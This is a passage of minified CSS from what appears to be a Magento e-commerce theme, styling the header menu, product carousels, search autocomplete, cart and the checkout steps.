.nav-sections{position:absolute;top:100%;left:0;width:100%;background-color:#fff;border:1px solid #e7e7e7;visibility:hidden;opacity:0}.page-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-header .drop-menu>a{display:block;font-size:14px;letter-spacing:-.01em;font-weight:700;background:#222529;color:#fff;line-height:20px;padding:15px 15px 15px 20px}.page-header .drop-menu>a:hover{background-color:#555}.cms-index-index .page-header .drop-menu>a{pointer-events:none}.cms-index-index .page-header .drop-menu .nav-sections{visibility:visible;opacity:1;padding:0 !important}.cms-index-index .page-header.sticky-header .drop-menu>a{pointer-events:all}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections{visibility:hidden;opacity:0}.cms-index-index .page-header.sticky-header .drop-menu .nav-sections.visible{visibility:visible;opacity:1}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:1em}.header.panel>.header.links{margin:0;padding:0;list-style:none none;float:right;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{margin-bottom:0}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li>a{display:inline-block}.header.panel>.header.links>li>a,.header.panel>.header.links>li>span{border-left:1px solid rgba(255,255,255,0.18)}.header.panel>.header.links>li:first-child>a,.header.panel>.header.links>li:first-child>span{padding-left:0;border-left:0}.header.panel>.header.links>li.welcome a{color:#fff;padding-left:.25em}.header.panel>.header.links>.customer-welcome+.authorization-link{display:none}.logo img{max-height:inherit}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;margin:0;min-height:100%;position:relative;transition:margin .3s ease-out 0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}}@media (min-width:768px){.onepage-category>.category-list>ul>li{margin-bottom:1rem}.pt_row-o-full-height>.container>.row,.pt_row-o-equal-height>.container>.row>.pt_column_container>.pt_column-inner{height:100%}.footer .footer-top .widget{margin:0}}@media (max-width:1199px){.onepage-cat.category-list+.main.container{padding:0 50px}.onepage-category .category-detail .menu-popup ul>li>a{font-size:11px}.onepage-category .category-detail .title-menu>.menu-popup{padding:10px 0}}@media (max-width:991px){.footer .footer-bottom>.container{justify-content:flex-start}.footer .footer-bottom .custom-block.f-right{padding-left:0;text-align:left}.porto-ibanner-layer{font-size:.875rem}}@media (min-width:768px) and (max-width:991px){.nav-open .onepage-category>.category-list{position:absolute}}@media (max-width:767px){#newsletter_popup{width:100% !important}#newsletter_popup .col-10{flex:0 0 100%;max-width:100%}.porto-ibanner-layer{font-size:.8125rem}.cms-index-index .onepage-category,.onepage-category{display:block}.onepage-category>.category-list{width:auto;float:none;padding:0;min-height:0;position:static;margin-bottom:20px}.onepage-category>.category-list>ul{padding:0}.onepage-category>.category-list>ul>li{margin:0;display:inline-block}.onepage-category>.category-list>ul>li>a:after,.onepage-category>.category-list>ul>li>a:hover>span{display:none}.onepage-category>.category-details{float:none;width:auto}.onepage-category>.category-list>ul{position:static !important}.onepage-category .category-detail .menu-popup>ul{display:block}.onepage-category .category-detail .menu-popup>ul.columns5>li{width:50%;padding:10px 15px}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(5n+1){border-left:1px solid #bebebe;clear:none}.onepage-category .category-detail .menu-popup>ul.columns5>li:nth-child(2n+1){border-left:0;clear:left}.onepage-category .category-detail .menu-popup ul>li>a{font-size:14px}}@media (max-width:575px){.porto-ibanner-layer{font-size:.75rem}.onepage-category .category-detail .products-area .category-link{margin-left:0;margin-bottom:25px;float:none;display:inline-block}}.has-ccols:not(.owl-loaded){display:flex;width:auto}.has-ccols{flex-wrap:wrap}.has-ccols.owl-carousel:not(.owl-loaded){flex-wrap:nowrap;overflow:hidden}.has-ccols>*,.ccols-wrap>*{max-width:100% !important;flex:0 0 auto !important;width:var(--porto-cw, 100%) !important}.porto-carousel .elementor-column{width:100% !important}.has-ccols .elementor-section,.has-ccols .elementor-column,.has-ccols .elementor-element{width:var(--porto-cw, 100%) !important}.owl-carousel.has-ccols:not(.owl-loaded)>*{position:relative}.ccols-1{--porto-cw:100%}.ccols-2{--porto-cw:50%}.ccols-3{--porto-cw:33.3333%}.ccols-4{--porto-cw:25%}.ccols-5{--porto-cw:20%}.ccols-6{--porto-cw:16.6666%}.ccols-7{--porto-cw:14.2857%}.ccols-8{--porto-cw:12.5%}.ccols-9{--porto-cw:11.1111%}.ccols-10{--porto-cw:10%}@media (min-width:576px){.ccols-sm-1>*{--porto-cw:100%}.ccols-sm-2>*{--porto-cw:50%}.ccols-sm-3>*{--porto-cw:33.3333%}.ccols-sm-4>*{--porto-cw:25%}.ccols-sm-5>*{--porto-cw:20%}.ccols-sm-6>*{--porto-cw:16.6666%}}@media (min-width:768px){.ccols-md-1>*{--porto-cw:100%}.ccols-md-2>*{--porto-cw:50%}.ccols-md-3>*{--porto-cw:33.3333%}.ccols-md-4>*{--porto-cw:25%}.ccols-md-5>*{--porto-cw:20%}.ccols-md-6>*{--porto-cw:16.6666%}}@media (min-width:992px){.ccols-lg-1>*{--porto-cw:100%}.ccols-lg-2>*{--porto-cw:50%}.ccols-lg-3>*{--porto-cw:33.3333%}.ccols-lg-4>*{--porto-cw:25%}.ccols-lg-5>*{--porto-cw:20%}.ccols-lg-6>*{--porto-cw:16.6666%}.ccols-lg-7>*{--porto-cw:14.2857%}.ccols-lg-8>*{--porto-cw:12.5%}.ccols-lg-9>*{--porto-cw:11.1111%}}@media (min-width:1592px){.ccols-xl-2>*{--porto-cw:50%}.ccols-xl-3>*{--porto-cw:33.3333%}.ccols-xl-4>*{--porto-cw:25%}.ccols-xl-5>*{--porto-cw:20%}.ccols-xl-6>*{--porto-cw:16.6666%}.ccols-xl-7>*{--porto-cw:14.2857%}.ccols-xl-8>*{--porto-cw:12.5%}.ccols-xl-9>*{--porto-cw:11.1111%}.ccols-xl-10>*{--porto-cw:10%}}@media (min-width:1400px){.ccols-sl-10>*{--porto-cw:10%}.ccols-sl-9>*{--porto-cw:11.1111%}.ccols-sl-8>*{--porto-cw:12.5%}.ccols-sl-7>*{--porto-cw:14.2857%}}.has-ccols.owl-loaded>div{flex:none !important;width:auto !important;max-width:none !important}.has-ccols.owl-loaded>.owl-nav{width:100% !important}.row>.porto-carousel{padding-left:0;padding-right:0}.weltpixel-quickview-catalog-product-view .box-tocart .action.tocart,.weltpixel_quickview-catalog_product-view .box-tocart .action.tocart{width:100%}.weltpixel-quickview-catalog-product-view .reviews-actions .add,.weltpixel_quickview-catalog_product-view .reviews-actions .add{display:none}.weltpixel-quickview-catalog-product-view .main-product-detail,.weltpixel_quickview-catalog_product-view .main-product-detail{padding:0}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{padding:25px !important;background:#fff}.weltpixel-quickview-catalog-product-view .sidebar,.weltpixel_quickview-catalog_product-view .sidebar{display:none}.weltpixel-quickview-catalog-product-view .page-main,.weltpixel_quickview-catalog_product-view .page-main{max-width:100% !important}.weltpixel-quickview-catalog-product-view .page-main .columns,.weltpixel_quickview-catalog_product-view .page-main .columns{padding:0 !important}.weltpixel-quickview-catalog-product-view .page-wrapper,.weltpixel_quickview-catalog_product-view .page-wrapper{max-width:100% !important;padding:0 !important;min-height:auto}.weltpixel-quickview-catalog-product-view .column.main,.weltpixel_quickview-catalog_product-view .column.main{width:100%;padding:0}.box-gotoproduct #product-gotoproduct-button{background:none;color:#222529;border:none;height:auto;margin-top:10px;display:inline-block;min-width:auto;padding:0}.product-item .weltpixel-quickview{display:none}.products-grid .product-item .product-item-info{position:relative}.autocomplete-suggestions{border:1px solid #bbb;background:#fff;cursor:default;border-top:none;overflow:auto;max-height:10000px}.autocomplete-suggestion{cursor:pointer;overflow:hidden;padding:10px 5px 10px 5px;font-size:1.2em;border-bottom:1px solid #eee;display:block}.autocomplete-suggestion:last-child{border-bottom:none}.search-category,#mpsearch-category{height:100%}.autocomplete-selected{background:#eef3d6}input#searchauto{border:1px solid #bbb;border-radius:2px;width:375px}.suggestion-left{float:left;width:15%;padding:auto}.suggestion-right{width:82%;padding-left:10px;text-align:left;color:black;float:left}.product-name{font-size:14px;color:#3399cc;display:block;overflow:hidden;text-overflow:ellipsis}.product-price{font-size:12px}.product-des{font-size:12px}.product-des p{display:block;overflow:hidden;text-overflow:ellipsis}.product-line{margin-bottom:5px}ul#ui-id-1{background:#fff;width:373px;font-family:inherit;padding:0px;border-bottom:none}p.short-des{margin:0px;font-size:0.9em;color:#aaa}#view_all{text-align:center;background:#eff4f7;cursor:pointer}@media only screen and (max-width:1060px){.menu-container{width:100%}.menu-mobile{display:block}.menu-dropdown-icon:before{display:block}.menu>ul{display:none}.menu>ul>li{width:100%;float:none;display:block}.menu>ul>li a{padding:1.5em;width:100%;display:block}.menu>ul>li>ul{position:relative}.menu>ul>li>ul.normal-sub{width:100%}.menu>ul>li>ul>li{float:none;width:100%;margin-top:20px}.menu>ul>li>ul>li:first-child{margin:0}.menu>ul>li>ul>li>ul{position:relative}.menu>ul>li>ul>li>ul>li{float:none}.menu .show-on-mobile{display:block}.topstatic,.bottomstatic{display:none}.leftstatic{display:none}.rightstatic{display:none}}@media all and (min-width:767px){#dm{display:none}#om{display:block}}@media all and (max-width:767px){#dm{display:block}#om{display:none}}.btnPrimary{background:#629a18;color:#fff;border-radius:5px;padding:12px 15px;min-width:140px;font-size:18px;transition:all linear .2s;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif}@media (max-width: 767px){.btnPrimary{min-width:110px;padding:8px 10px}}.btnPrimary:hover{background:#3d3c3b;color:#fff}.btnPrimary:visited{color:#fff}.btnBorder,button.load-posts.action.primary{border:2px solid #629a18;background:#fff;padding:10px 20px;text-align:center;border-radius:5px;font-size:14px;font-weight:500;letter-spacing:0.5px;font-family:"Jost",sans-serif;transition:all linear .2s}.btnBorder:hover,button.load-posts.action.primary:hover{background:#629a18;color:#fff}@media (max-width: 767px){.hideMobile{display:none !important}}.category-category-landing .page-main,.category-category-landing.layout-1220 .page-main,.page-layout-category_landing.layout-1220 .page-main,.cdawpcpt-index-cmspage.layout-1220 .page-main{max-width:100%;padding:0}.category-category-landing .page-title-wrapper,.category-category-landing.layout-1220 .page-title-wrapper,.page-layout-category_landing.layout-1220 .page-title-wrapper,.cdawpcpt-index-cmspage.layout-1220 .page-title-wrapper{max-width:1440px;margin:0 auto;display:flex !important;flex-direction:column}.category-category-landing .page-title-wrapper .page-title,.category-category-landing.layout-1220 .page-title-wrapper .page-title,.page-layout-category_landing.layout-1220 .page-title-wrapper .page-title,.cdawpcpt-index-cmspage.layout-1220 .page-title-wrapper .page-title{display:none}.catalog-category-view .category-view .category-cms p{text-align:left !important}.category-info-section{margin:24px 0 60px 0}.category-info-section .page-title{font-size:40px;font-weight:500;letter-spacing:2.6px;color:#3d3c3b;margin:0}@media (max-width: 767px){.category-info-section .page-title{margin-bottom:30px;font-size:30px;letter-spacing:1.6px}}.category-info-section p{font-size:14px;font-weight:400;line-height:26px}.category-landing{margin:0}.product-addto-links .action,.moved-add-to-links .action{margin-left:5px;border-radius:0;color:#222529;vertical-align:middle;text-transform:uppercase;font-weight:600;width:48px;height:48px;line-height:46px;border:1px solid #e7e7e7;display:inline-block;text-decoration:none}.product-addto-links .action.towishlist:before,.moved-add-to-links .action.towishlist:before,.product-addto-links .action.tocompare:before,.moved-add-to-links .action.tocompare:before{line-height:30px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.125rem;line-height:inherit;color:inherit;font-family:'porto-icons';display:inline-block;font-weight:normal;overflow:hidden;text-align:center;display:block}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.cart.table-wrapper .col.qty .label{display:none}.cart.main.actions{padding-bottom:12px}.cart-container .form-cart .actions.main .continue{display:none}button.action.update{border:none;padding:12px 24px;opacity:.8;text-transform:uppercase;font-size:13px;letter-spacing:-.015em;font-weight:700;line-height:1.5;font-family:inherit;border-radius:0 !important;height:inherit;background-color:#f4f4f4;color:#222529}button.action.update:hover{background:#222529;color:#fff}.checkout-index-index .opc-estimated-wrapper{min-height:80px}@media screen and (max-width:768px){.checkout-index-index .opc-estimated-wrapper{margin-left:0;margin-right:0;padding-left:0;padding-right:0;display:none}}.checkout-index-index .opc-progress-bar{padding-left:0;margin-bottom:15px}@media screen and (max-width:767px){.checkout-index-index .payment-option-title.field.choice,.checkout-index-index .payment-method-content{max-width:100% !important}.checkout-index-index .checkout-payment-method .payment-methods{margin:0 0}.checkout-index-index .checkout-payment-method .payment-methods .step-title{padding-left:0px;padding-right:0px}.checkout-index-index .checkout-payment-method .payment-method-content{padding-left:0px !important;padding-right:0 !important}}@media screen and (max-width:768px){.checkout-index-index header.page-header.sticky-header{height:auto !important}}.checkout-index-index header.page-header.sticky-header .header-main{position:static !important}@media screen and (max-width:575px){.checkout-index-index header .header-row .logo{top:15px !important}}.checkout-index-index .basketBtn{display:block !important}.checkout-index-index .basketBtn .primary{background-color:#629A18;border:1px solid #629a18;border-radius:5px;text-transform:capitalize;font-size:15px;font-weight:500;font-family:'Jost';letter-spacing:0.4px}.checkout-index-index .basketBtn .primary:hover{background:transparent;border:1px solid #629a18}.checkout-index-index .field-error span{font-size:15px;color:#f00;letter-spacing:0.2px}.checkout-index-index div.mage-error{font-size:15px;color:#f00;letter-spacing:0.2px}.checkout-index-index #checkout-step-title-login{margin-bottom:74px}.checkout-index-index #checkout-step-title-login .field label{font-size:16px;letter-spacing:0.4px;display:block;margin:0 0 5px 0}.checkout-index-index #checkout-step-title-login .forgotpass-link{color:#3D3C3B;font-size:16px;text-transform:capitalize;text-decoration:underline}.checkout-index-index #checkout-step-title-login .forgotpass-link:hover{text-decoration:none}.checkout-index-index .checkout-container{padding-top:64px}@media screen and (max-width:991px){.checkout-index-index .checkout-container{padding-top:0px}}.checkout-index-index .page-title-wrapper{margin:-104px 0 0 0;text-align:center;position:relative;z-index:91;pointer-events:none}@media screen and (max-width:991px){.checkout-index-index .page-title-wrapper{margin:20px 0 0 0}}.checkout-index-index .page-title-wrapper .page-title span{color:#fff;font-weight:500;font-size:38px;letter-spacing:4px}@media screen and (max-width:991px){.checkout-index-index .page-title-wrapper .page-title span{color:#3d3d3c;font-size:30px;letter-spacing:2px}}.checkout-index-index .page-header.type16 .main-panel-top,.checkout-index-index .page-header.type16 .fixed-header-content,.checkout-index-index .page-header.type16 .header-col.header-right,.checkout-index-index .page-header.type16 .search-area.show-icon-tablet,.checkout-index-index .page-header.type16 .custom-block,.checkout-index-index .page-header.type16 .toggle-nav{display:none}@media screen and (max-width:991px){.checkout-index-index .page-header.type16 .header-main{padding-top:0}}@media screen and (max-width:991px){.checkout-index-index .page-header.type16 .header-main .header.header-row.container{padding-top:0}}.checkout-index-index .page-header.type16 .header-main .header-col{border:0}@media screen and (max-width:1060px){.checkout-index-index .page-header.type16 .header-main .nav-toggle{display:none}}.checkout-index-index .page-wrapper{background:#EBEBE8}.checkout-index-index .opc-progress-bar{width:100%;text-align:center;max-width:100% !important;display:table;margin-left:auto;margin-right:auto;padding-bottom:50px}@media screen and (max-width:991px){.checkout-index-index .opc-progress-bar{order:-1}}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar{max-width:80% !important;position:relative;display:flex;justify-content:space-between;padding-bottom:25px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item{width:136px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item::before{height:4px;background:#629A18}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item::before{display:block;top:19px;transition:background .3s;content:'';height:4px;left:0;position:absolute;width:90%}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{text-align:left;color:#3D3D3C;font-weight:500;font-family:'Jost';letter-spacing:1.3px;font-size:18px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span{font-size:14px;display:block;margin:0 !important;padding:45px 0 0 0}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{left:0;font-family:'Jost';font-weight:400;font-size:0;width:20px;height:20px;top:10px;border:2px solid #629a18;text-align:center}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{content:"";display:block;position:absolute;border-radius:100%;z-index:1;background:#fff}}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item>span::after{left:19px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span{text-align:left;margin:11px 0 0 -69px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span{margin-left:-8px !important}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:first-child>span:after{content:"1" !important}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span{text-align:right;margin-right:-121px;width:180px;margin-top:11px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span:after{content:"2" !important}}@media screen and (max-width:640px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span{width:140px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::after{left:auto;right:6px;font-family:'Jost';font-weight:400;right:-3px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item:last-child>span::after{right:20px}}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:before{background:#629A18;width:44px;height:44px;top:0}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active>span:after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:after{content:"1";background:#629A18;border:2px solid #fff;height:40px;margin-left:-17px;top:2px;width:40px;line-height:normal;color:#fff;font-family:'Jost';font-size:20px;font-weight:500;padding:4px 0 0 1px}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:hover:before,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:hover:before{background:#629A18}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete>span:after{content:"" !important;background:#629a18 url('../images/tick-mark.svg') no-repeat center center}.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:last-child>span::after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:last-child>span::after{content:"2";right:-1px}@media screen and (max-width:768px){.checkout-index-index .opc-progress-bar .opc-progress-bar-item._active:last-child>span::after,.checkout-index-index .opc-progress-bar .opc-progress-bar-item._complete:last-child>span::after{right:22px}}.checkout-index-index .opc-wrapper{width:59.16%;padding-right:0}@media screen and (max-width:991px){.checkout-index-index .opc-wrapper{width:100%;padding-right:0}}@media screen and (max-width:639px){.checkout-index-index .opc-wrapper .form-login{padding:0 !important;margin:0 !important}}.checkout-index-index .opc-wrapper .step-title{font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.5px;text-transform:capitalize;border-bottom:1px solid #c3c3c3;padding-bottom:15px;margin-bottom:30px}.checkout-index-index .opc-wrapper .step-title.with-icon-title{padding-right:50px;position:relative;cursor:pointer}.checkout-index-index .opc-wrapper .step-title.with-icon-title::after{padding-right:0;background:url(../images/title-arrow.svg) no-repeat center center;content:"";width:20px;height:20px;display:block;position:absolute;right:0;top:0}.checkout-index-index .opc-wrapper .step-title.with-icon-title.active::after{transform:rotate(180deg)}.checkout-index-index .opc-wrapper ol{padding-left:0}.checkout-index-index .opc-wrapper .opc{display:flex;flex-direction:column}.checkout-index-index .opc-wrapper .opc li{list-style:none;background:#fff;padding:40px;margin-bottom:30px}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .opc li{padding:20px}}.checkout-index-index .opc-wrapper .opc li .field-tooltip .field-tooltip-action{display:none}.checkout-index-index .opc-wrapper .opc li#shipping{display:none !important}.checkout-index-index .opc-wrapper .opc li#opc-shipping_method{order:1}.checkout-index-index .opc-wrapper .opc li#personal-info{display:block !important}@media screen and (max-width:570px){.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .field.email{margin-bottom:30px}}@media screen and (max-width:570px){.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .btnaction{margin-top:15px;width:100%}.checkout-index-index .opc-wrapper .opc li #checkout-step-title-login .btnaction button.action.primary{width:100%}}.checkout-index-index .opc-wrapper .opc li#payment{padding:0;background:transparent}.checkout-index-index .opc-wrapper .opc li .fieldset>.field input.input-text,.checkout-index-index .opc-wrapper .opc li .fieldset>.field .select{border-radius:4px;font-size:16px;font-weight:400;font-family:'jost'}.checkout-index-index .opc-wrapper .opc li .fieldset>.field .select{background-color:#ffffff;color:#3D3C3B;border-color:#C3C3C3;height:auto;padding:8px 12px;font-size:.85rem;height:50px}.checkout-index-index .opc-wrapper .opc li input::-webkit-input-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input::-moz-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input:-ms-input-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li input:-moz-placeholder{color:#3D3C3B;opacity:0.5}.checkout-index-index .opc-wrapper .opc li .fieldset .field .label{font-size:16px;letter-spacing:0.4px;display:block;margin:0 0 5px 0;font-family:'Jost';font-weight:400;color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .fieldset>.field._required>.label:after{color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .sub-title h3{font-family:'Jost';font-weight:400;letter-spacing:0.5px;font-size:18px;margin:0 0 30px 0}.checkout-index-index .opc-wrapper .opc li .input-text,.checkout-index-index .opc-wrapper .opc li .select{border-radius:4px;border:1px solid #c3c3c3;height:52px;font-size:16px;font-weight:400;font-family:'jost';color:#3D3C3B}.checkout-index-index .opc-wrapper .opc li .input-text{padding:0 24px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .input-text{padding:0 14px}}.checkout-index-index .opc-wrapper .opc li .select{padding-left:24px;padding-right:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .select{padding-left:14px}}.checkout-index-index .opc-wrapper .opc li .p-info-field{margin-bottom:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .p-info-field{margin-bottom:20px}}.checkout-index-index .opc-wrapper .opc li .p-info-field label{font-size:15px;letter-spacing:0.4px;display:block;margin:0 0 5px 0;text-transform:capitalize}.checkout-index-index .opc-wrapper .opc li button.action.primary{background-color:#629A18;border-color:#629A18;color:#fff;font-family:'Jost';font-weight:500;letter-spacing:1px;font-size:16px;border-radius:6px;text-transform:capitalize;min-height:52px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li button.action.primary{padding:0 25px}}.checkout-index-index .opc-wrapper .opc li .checkout-agreements{margin-bottom:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .opc li .checkout-agreements{margin-bottom:15px}}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement{flex-wrap:wrap}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement .label{font-weight:500;line-height:normal}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show{background:transparent;border:0;padding:0;height:auto;font-size:16px;font-family:'Jost';font-weight:500;color:#3d3c3b;text-decoration:underline}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show:hover{text-decoration:none}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement button.action.action-show::after{display:none}.checkout-index-index .opc-wrapper .opc li .checkout-agreements .checkout-agreement div.mage-error{width:100%}.checkout-index-index .opc-wrapper .form-login,.checkout-index-index .opc-wrapper .form-shipping-address{max-width:100%}.checkout-index-index .opc-wrapper .form-shipping-address{margin-top:40px}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.fieldset{margin-bottom:0}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field{margin:0 0 30px 0}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.street .control .field{margin-bottom:30px}.checkout-index-index .opc-wrapper #shipping-new-address-form>.field.street .control .field:last-child{margin-bottom:0}.checkout-index-index .opc-wrapper .actions-toolbar>.primary{width:100%;float:none}.checkout-index-index .opc-wrapper .actions-toolbar button.action.primary{background-color:#629a18;border-color:#629a18;color:#fff;width:100%;text-transform:none;font-size:16px;font-weight:500;letter-spacing:1px;font-family:'Jost';border-radius:5px}.checkout-index-index .opc-wrapper .table-checkout-shipping-method{max-width:100%;width:100%}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr{cursor:pointer;border-bottom:0px solid #c3c3c3;justify-content:space-between}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr{display:grid;grid-template-columns:20px 1fr;position:relative;margin:0 0 16px 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col{font-size:16px;font-weight:500;color:#3D3C3B;letter-spacing:0.4px;position:relative;border:0 !important}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col{font-size:14px;line-height:normal;margin:0;padding:0 0 8px 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:first-child{order:-1;width:20px;max-width:20px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:first-child{position:absolute;left:0;top:0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(3){width:100%;max-width:40%;font-weight:400}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(3){max-width:100%;grid-column-start:span 2;padding-left:32px}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(4){order:-1;width:100%;max-width:26%}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col:nth-child(4){max-width:100%;grid-column-start:span 2;padding-left:30px}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col.col-price{order:1;text-align:right;width:100%;max-width:20%}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col.col-price{max-width:100%;grid-column-start:span 2;padding-left:30px;text-align:left}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]{position:absolute;left:0;top:0;opacity:0}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]+label{border:1px solid #c3c3c3;display:block;width:20px;height:20px;border-radius:4px;margin:5px 0 0 0}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]+label{margin:3px 0 0 0}}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr .col input[type="radio"]:checked+label{background:#629A18;border-color:#629A18}.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr.row-error td.col.col-error{width:100%;max-width:100% !important}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .table-checkout-shipping-method tbody tr:first-child td{padding-top:0}}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .form.methods-shipping{border-bottom:0;padding-bottom:0;margin-top:0;padding-top:0}}.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar{margin-top:30px}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar{margin-top:0px}.checkout-index-index .opc-wrapper .form.methods-shipping .actions-toolbar button.button.action.continue.primary{margin-top:0px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-method-content{padding:0}@media screen and (max-width:768px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option{margin:0}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option.opc-payment-additional.discount-code{position:relative;margin-bottom:30px;background:#fff;padding:40px;order:-1;margin-left:0;margin-right:0}@media screen and (max-width:1024px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option.opc-payment-additional.discount-code{padding:20px}}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title{border-bottom:1px solid #ccc !important;font-size:18px;font-weight:500;color:#3D3C3B;letter-spacing:1.6px;text-transform:capitalize;border-color:#C3C3C3;margin-bottom:26px;padding:0 0 15px 0;cursor:default;border-top:0 !important}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title .action-toggle:after{display:none}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-content{display:block !important;padding:0}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-content>p{font-size:16px;font-weight:400;letter-spacing:0.4px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-title.field.choice{display:block}.checkout-index-index .opc-wrapper .checkout-payment-method .form-discount{max-width:100%}.checkout-index-index .opc-wrapper .checkout-payment-method .form-discount .label{font-size:16px;font-weight:400;color:#3D3C3B;letter-spacing:0.4px}.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-inner{margin:0 0 1em;display:grid;grid-template-columns:1fr 124px;gap:25px;position:relative}@media screen and (max-width:767px){.checkout-index-index .opc-wrapper .checkout-payment-method .payment-option-inner{grid-template-columns:1fr 116px;gap:5px}}.checkout-index-index .opc-wrapper .checkout-payment-method 